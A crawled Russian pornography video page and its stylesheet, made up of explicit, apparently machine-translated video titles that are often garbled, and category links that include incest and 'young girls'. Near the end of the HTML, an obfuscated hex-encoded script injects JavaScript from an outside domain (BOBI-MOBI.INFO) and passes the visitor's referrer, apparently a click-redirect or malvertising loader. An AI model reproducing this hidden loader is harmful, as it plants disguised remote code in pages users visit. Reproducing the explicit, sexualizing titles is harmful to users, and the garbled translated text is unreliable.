

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornuhabesplatno.net/online/71/
body_size: 4328
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="canonical" href="http://pornuhabesplatno.net/online/71/"/>
<link href="/themes/style.css" rel="stylesheet" />
<title>Милф большая жопа, Сара Джей любит быть ударил в зад от позади, в то время как в фургоне</title>
<meta name="description" content=" " />
</head><body>
<div class="mylogo"><div class="logo"><a href="http://pornuhabesplatno.net"><img src="/themes/splog.png" title="Порнуха Бесплатно"></a></div></div><div class="faflogo"><h1 class="massa">Милф большая жопа, Сара Джей любит быть ударил в зад от позади, в то время как в фургоне</h1></div>
<div class="mybody">
<div class="li">
   <div class="qw">
      <video preload="none"  poster="http://pornuhabesplatno.net/temp/screen/71/screen.jpg" width="100%" height="100%" controls="controls">
         <source src="/temp/video/476528.mp4" type="video/mp4" />
      </video>
   </div>
<div class="sppdow">
<a class="sppdow" href="http://pornuhabesplatno.net/video/71/&load=1">Скачать <span class="schets">44 Мб</span></a>
<a rel="nofollow" href="&like=1" class="ilike" title="Мне нравится"><img src="/themes/like.png" alt="like" height="18" width="18" /> <span>Мне нравится</span>
<span class="schets">65</span>
</a>
</div>
</div>
<div class="gclr"></div>
<div class="dblv">Добавлено: 18.08.17 01:04</div>
<div class="catsofvideo"><a class="catsofvideo" href="http://pornuhabesplatno.net/cat/1/bryunetki">Брюнетки</a> <a class="catsofvideo" href="http://pornuhabesplatno.net/cat/2/bolshie_siski">Большие сиськи</a> <a class="catsofvideo" href="http://pornuhabesplatno.net/cat/22/v_avtomobile">В автомобиле</a> <a class="catsofvideo" href="http://pornuhabesplatno.net/cat/3/milfy_i_mamy">Милфы и мамы</a></div>

<div class="spmenu">Похожие видео:</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/919/" title="919: Блондинка и брюнетка занимаются любовью друг с другом, в то время как никто не смотрит их в действии">
<img src="http://pornuhabesplatno.net/temp/screen/919/screen.jpg">
<div class="nmsp"><span>Блондинка и брюнетка занимаются любовью друг с другом, в то время как никто не смотрит их в действии</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/68/" title="68: Грудастая мамаша с красивой татуировки, Порша Харлоу высосал массивное молодой парень петух, как профи">
<img src="http://pornuhabesplatno.net/temp/screen/68/screen.jpg">
<div class="nmsp"><span>Грудастая мамаша с красивой татуировки, Порша Харлоу высосал массивное молодой парень петух, как профи</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/1105/" title="1105: Сало детка, Сапфир Роза находится в настроении, чтобы трахнуть ее красивого друга, пока он не кончает">
<img src="http://pornuhabesplatno.net/temp/screen/1105/screen.jpg">
<div class="nmsp"><span>Сало детка, Сапфир Роза находится в настроении, чтобы трахнуть ее красивого друга, пока он не кончает</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/566/" title="566: Стерва, Ангелина опустилась на колени и пуская слюни на двух огромных петухов в то же время">
<img src="http://pornuhabesplatno.net/temp/screen/566/screen.jpg">
<div class="nmsp"><span>Стерва, Ангелина опустилась на колени и пуская слюни на двух огромных петухов в то же время</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/625/" title="625: Грудастая мамаша стоит на коленях и сосет твердый член своего клиента, когда он сидит на кресле">
<img src="http://pornuhabesplatno.net/temp/screen/625/screen.jpg">
<div class="nmsp"><span>Грудастая мамаша стоит на коленях и сосет твердый член своего клиента, когда он сидит на кресле</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/525/" title="525: Апрель рассвета сосал ее любовник&#039;ы член, как шлюха и трахает трудно в ответ">
<img src="http://pornuhabesplatno.net/temp/screen/525/screen.jpg">
<div class="nmsp"><span>Апрель рассвета сосал ее любовник&#039;ы член, как шлюха и трахает трудно в ответ</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/510/" title="510: Амара Рома дразнит мужчин каждый раз, когда она хочет заниматься сексом, пока она не кончает">
<img src="http://pornuhabesplatno.net/temp/screen/510/screen.jpg">
<div class="nmsp"><span>Амара Рома дразнит мужчин каждый раз, когда она хочет заниматься сексом, пока она не кончает</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/549/" title="549: Очаровательны Арабская детка получает выебанная жесткий, в то время как в положении раком в офисе">
<img src="http://pornuhabesplatno.net/temp/screen/549/screen.jpg">
<div class="nmsp"><span>Очаровательны Арабская детка получает выебанная жесткий, в то время как в положении раком в офисе</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/1024/" title="1024: Большая задница женщину, Лиза Энн получает выебанная сзади и наслаждаться его много">
<img src="http://pornuhabesplatno.net/temp/screen/1024/screen.jpg">
<div class="nmsp"><span>Большая задница женщину, Лиза Энн получает выебанная сзади и наслаждаться его много</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/1296/" title="1296: Алекс черный стоит на коленях перед ее тайным любовником и нежно сосать его твердый член">
<img src="http://pornuhabesplatno.net/temp/screen/1296/screen.jpg">
<div class="nmsp"><span>Алекс черный стоит на коленях перед ее тайным любовником и нежно сосать его твердый член</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/763/" title="763: Большие женские задницы гоняют рок жесткий дикс, и наслаждаться каждой секундой">
<img src="http://pornuhabesplatno.net/temp/screen/763/screen.jpg">
<div class="nmsp"><span>Большие женские задницы гоняют рок жесткий дикс, и наслаждаться каждой секундой</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://pornuhabesplatno.net/online/1177/" title="1177: Горячая брюнетка Элизабет отсасывает большой, черный член и наслаждаться его так же, как и ее партнер">
<img src="http://pornuhabesplatno.net/temp/screen/1177/screen.jpg">
<div class="nmsp"><span>Горячая брюнетка Элизабет отсасывает большой, черный член и наслаждаться его так же, как и ее партнер</span></div></a></div>
</div>
<div class="gclr"></div>
<div class='spmenu'>Категории:</div><div class='mcgul'>
<table cellspacing='0' cellpadding='0' width='100%'>
<tr>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/top">Лучшее<span class="schets">ТОП</span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/47/massaj" title="Массаж">
Массаж <span class="schets">31 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/46/unifrom_gornichnaya_medsestra" title="Unifrom, Горничная, Медсестра">
Unifrom, Горничная, Медсестра <span class="schets">25 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/45/uchastnik" title="Участник">
Участник <span class="schets">9 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/44/aziatskaya_vostochnaya" title="Азиатская, Восточная">
Азиатская, Восточная <span class="schets">55 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/43/russkoe_porno" title="Русское порно">
Русское порно <span class="schets">4 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/42/arabskie" title="Арабские">
Арабские <span class="schets">8 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/41/jestokii_seks_jestokii" title="Жестокий секс, жестокий">
Жестокий секс, жестокий <span class="schets">5 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/40/gruppovuha_mejrassovoe_dvoinoe" title="Групповуха, МЕЖРАССОВОЕ, Двойное">
Групповуха, МЕЖРАССОВОЕ, Двойное <span class="schets">54 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/39/lyubitel_domashnee" title="Любитель, Домашнее">
Любитель, Домашнее <span class="schets">384 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/37/incest" title="Инцест">
Инцест <span class="schets">2 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/36/gruppovoe" title="Групповое">
Групповое <span class="schets">30 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/34/tolstye" title="Толстые">
Толстые <span class="schets">8 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/33/vebkamery" title="Вебкамеры">
Вебкамеры <span class="schets">21 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/32/latinki" title="Латинки">
Латинки <span class="schets">21 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/31/kastingi" title="Кастинги">
Кастинги <span class="schets">25 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/30/jestkoe" title="Жесткое">
Жесткое <span class="schets">160 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/29/molodye_devki" title="Молодые девки">
Молодые девки <span class="schets">458 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/28/negrityanki" title="Негритянки">
Негритянки <span class="schets">57 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/26/negry_s_belymi" title="Негры с белыми">
Негры с белыми <span class="schets">95 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/25/ryjie" title="Рыжие">
Рыжие <span class="schets">51 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/23/bdsm" title="БДСМ">
БДСМ <span class="schets">77 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/22/v_avtomobile" title="В автомобиле">
В автомобиле <span class="schets">43 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/20/bolshaya_jopa" title="Большая жопа">
Большая жопа <span class="schets">113 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/19/solo_devushek" title="Соло девушек">
Соло девушек <span class="schets">85 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/18/lesbiyanki" title="Лесбиянки">
Лесбиянки <span class="schets">112 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/17/na_ulice" title="На улице">
На улице <span class="schets">18 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/16/fisting" title="Фистинг">
Фистинг <span class="schets">21 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/15/ot_pervogo_lica" title="От первого лица">
От первого лица <span class="schets">166 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/14/podborki_i_kompilyacii" title="Подборки и компиляции">
Подборки и компиляции <span class="schets">36 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/13/minety" title="Минеты">
Минеты <span class="schets">95 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/10/dve_devushki_paren" title="Две девушки парень">
Две девушки парень <span class="schets">126 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/9/volosataya_vagina" title="Волосатая вагина">
Волосатая вагина <span class="schets">87 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/8/v_chulkah" title="В чулках">
В чулках <span class="schets">183 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/7/blondinki" title="Блондинки">
Блондинки <span class="schets">531 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/5/anal" title="Анал">
Анал <span class="schets">207 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/4/uchitel" title="Учитель">
Учитель <span class="schets">6 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/3/milfy_i_mamy" title="Милфы и мамы">
Милфы и мамы <span class="schets">461 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/2/bolshie_siski" title="Большие сиськи">
Большие сиськи <span class="schets">430 </span></a></td>
<td class="spzh"><a class="mcli" href="http://pornuhabesplatno.net/cat/1/bryunetki" title="Брюнетки">
Брюнетки <span class="schets">744 </span></a></td>
</tr></table></div>
</div><div class="adli"><a href="http://tvenporno.com">Смотреть порно бесплатно</a><br/><a href="http://porno-kisa.com">Смотреть порнуху бесплатно онлайн</a><br/><a href="http://ostroe.tv">Смотреть онлайн порнуху бесплатно</a><br/><a href="http://pornolera.com">Порно смотреть онлайн бесплатно</a></div><div class="dojkicop">© <a href="http://pornuhabesplatno.net">Порнуха Бесплатно</a> - порно видео онлайн смотреть бесплатно!<!--LiveInternet counter--><script type="text/javascript">
document.write("<img src='//counter.yadro.ru/hit?t41.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
</script><!--/LiveInternet-->
</div><div id="MP_block_container_6074_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"http://BOBI-MOBI.INFO/dear_code/6074/goclick?t=every_sec&c=&a=0"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornuhabesplatno.net/themes/style.css
body_size: 1848
content:
body {
background-color: #CCCCCC; 
margin:0;
font-family:"Arial";
font-size:14px;
color: #303030;
}

.spimg {
width: 100%;
	position: relative;
}

.spimg a {
	display: block;
}
.spimg img {
border-radius: 3px 3px 0 0;
display: block;
width: 100%;
height: 240px;
}
.spzh {width: 33.2%;display: inline-block;}
.mcgul {
padding: 0 0 10px 0;
}

.nmsp span {
font-family: arial, verdana, sans-serif;
opacity: 0.9;
color:#6b0000;
font-size: 14px;
background-color: #ccc;
position: absolute;
left: 0;
height: 62px;
bottom: 0px;
padding: 3px 2px 2px 4px;
margin: 0;
}

.gclr {
	clear: both;
	font-size: 0;
	height: 0;
}
.ctpad {padding: 7px;}


.sppo:hover {border: 1px solid #ba5e00;}
.sppo {
	background-color: #8e8e8e;
	float: left;
width: 23.5%;
height: 240px;
	text-align: left;
	padding: 1px;
border: 1px solid #dbdbdb;
	margin: 5px 7px 6px 7px;
}
.sppo a {
	text-decoration: none;
	font-size: 14px;
}



.dojkicop a {color: #791919;text-decoration:none;}
.dojkicop img {vertical-align: top;}
.dojkicop {
font-size: 17px;
background-color: #fff;
border-top: 1px solid #8E8E8E;
padding: 12px 7px;
text-align: center;
}
.dojkicop a:hover {text-decoration: underline;}

a {
text-decoration:none;
}

a:hover {
text-decoration:none;
}

.mylogo {
	margin:auto;
	background-color: #FFFFFF;
height:100%;
border-bottom: 1px solid #8E8E8E;
	}
.faflogo {
	margin:auto;
border-top: 1px solid #E5E5E5;
background: url(/themes/faf.png) repeat-x top left #ccc;
}
h1.massa {
margin-left: auto;margin-right: auto;text-align:left;max-width:1280px; font-size: 21px; padding: 2px 0 0 5px;
font-weight: normal;
}
.logo {
margin-left: auto;margin-right: auto;
text-align:left;
max-width:1280px;
}
.adli {
margin-left: auto;margin-right: auto;padding-top: 11px; padding-bottom: 10px;
text-align:center;border-top: 1px solid #8E8E8E;
max-width:1280px;
}
.adli a {font-size: 16px;color: #791919;display: inline-block;margin:3px 1px 2px 0;}
.spmenu {
font-size: 19px;
margin-top: 6px;
background: #acacac;
border-top: 1px solid #999999;
border-left: 1px solid #999999;
border-right: 1px solid #868686;
border-bottom: 1px solid #868686;
padding: 12px;
text-align: left;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.dblv {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 8px 10px 10px;
}
.schets {
display: inline-block;
color: #fff;
margin-top: -3px;
padding: 3px 8px;
margin-right: 6px;
font-size: 17px;
font-weight: normal;
background-color: #575757;
float: right;
border-radius: 5px;
}

.ilike {
margin: 10px 8px 0 8px;
width: 222px;
float: left;
border-radius:9px;
border: 1px solid #dbdbdb;
background-color: #8e8e8e;
display:inline-block;
text-align: left;color: #fff;
padding: 16px 0 16px 17px;
font-size: 20px;
}




.ilike:hover {background-color: #414141;}

.sppdow {
width: 100%;
display: block;
}
a.sppdow {
float: left;
width: 222px;
display: inline-block;
text-align: left;
color: #fff;
border: 1px solid #dbdbdb;
background-color: #8e8e8e;
display: block;text-decoration:none;
padding: 16px 0 16px 17px;
font-size: 20px;
border-radius: 10px;
margin: 10px 8px 0 8px;
}
a.sppdow:hover{background-color: #414141;}
}
.liscreen {
padding:4px 3px 0 2px;
position: relative;
text-align: left;
}
.liscreen img:hover {
border:2px solid #814C94;
}
.liscreen img {
text-align: left;
position: relative;
border:2px solid #3D0051;
}
.smccr {position: absolute;  display: inline-block; border:2px solid #744485;
float: left;text-align: center;color: #F0F000;left: 0;bottom: 85px;
left: 100px;opacity: 0.8;
padding: 9px 14px;background-color: #3C0049;font-size: 18px;border-radius: 8px;text-decoration: none;}
.li_title {
background:#3C0049;
display:block;
border-bottom:1px solid #744485;
color:#C7A8B8;
padding:1px;
}

.onh span {
display: inline-block;
margin: 3px 0 1px 11px;
}
.mybody {
	max-width:1280px;margin:auto;
}

.onh {
padding: 5px 0;
border: 1px solid #000000;
border-radius: 5px 5px 0 0;
background: url(/themes/hbg.png) repeat-x top left #121413;
width: 100%;
font-size: 16px;
text-align: left;
}

.li {
text-align: left; padding: 5px;
}
a.mcli 
{
border-top: 1px solid #b6b6b6;
border-left: 1px solid #b6b6b6;
border-right: 1px solid #a2a2a2;
border-bottom: 1px solid #a2a2a2;
text-align: left;
color: #791919;
background-color:#c0c0c0;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 17px;
margin: 10px 8px 0 8px;
}
a.mcli:hover{background-color: #afafaf;}
.mcli img {vertical-align: top;}


.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.catsofvideo {
padding: 0 3px 1px 7px;
}
a.catsofvideo {
display:inline-block;
overflow:hidden;
color: #791919;
background-color:#c0c0c0;
border: 1px solid #a2a2a2;
margin:3px;
padding: 5px 9px;
text-decoration:none;
border-radius:4px;
}
a.catsofvideo:hover {
text-decoration: underline;
background-color: #afafaf;
}

.nav >li.disabled >a {
color:#999
}

.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}

.pagination >li {
display:inline
}

.pagination >li >a,.pagination >li >span {
font-size: 18px;
border: 1px solid #000;
background: url(/themes/mng.png) repeat-x #591C00;
border-radius: 22px;
margin: 3px 4px 3px 4px;
color: #fff;
display: inline-block;
padding: 11px 17px;
text-decoration:none;
}


.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:underline;
}

.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 18px;
border: 1px solid #000;
background: #141414;
border-radius: 22px;
margin: 3px 4px 3px 4px;
color: #F08609;
display: inline-block;
padding: 11px 17px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.dblv { width: 99%;}
.onh {width: 99%;}
}
@media screen and (max-width: 1280px) {
	.dblv { width: 97%;}
.onh {width: 98%; border-left: none;}
.sppo {
width: 31%;
}
}
@media screen and (max-width: 1024px) {
	.logo  img {width: 100%;}
.sppo {
width: 30%;
}
}
@media screen and (max-width: 800px) {
.spzh { width: 50%;} 
.sppo {
width: 29%;
}
}

@media screen and (max-width: 700px) {
.sppdow {
width: 97%;
display: inline-block;
}
a.sppdow {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.sppo {
width: 45%;
}
}
@media screen and (max-width: 500px) {
	.spzh { width: 100%;} 
.sppo {
width: 94%;
}
	.sppdow, a.sppdow, .ilike {
		font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 320px) {
	.onh, .dblv {width: 96%;}
	.sppdow, a.sppdow, .ilike {
		font-size: 16px;
width: 94%;
}

.sppo {
width: 92%;
}
}